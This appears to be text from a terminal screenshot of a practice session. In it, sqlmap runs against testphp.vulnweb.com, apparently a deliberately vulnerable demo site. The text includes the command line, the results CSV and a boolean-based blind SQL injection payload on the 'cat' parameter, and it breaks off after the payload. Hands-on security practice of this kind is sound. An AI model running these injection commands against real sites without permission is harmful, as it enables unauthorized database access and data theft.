 ┌──(root㉿vignesh)-[/home/vignesh_hacks]
└─# cat '/root/.local/share/sqlmap/output/results-02282024_0839pm.csv'
Target URL,Place,Parameter,Technique(s),Note(s)
http://testphp.vulnweb.com/listproducts.php?cat=1,GET,cat,BETU,
┌──(root㉿vignesh)-[/home/vignesh_hacks]
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --current-user --current-db --hostname --batch
{1.7.11#stable}
https://sqlmap.org
KALI LINUX
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
"the quieter you become, the more you are able to hear"
[*] starting @ 20:45:30 /2024-02-28/
[20:45:30] [INFO] resuming back-end DBMS 'mysql'
[20:45:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 9307=9307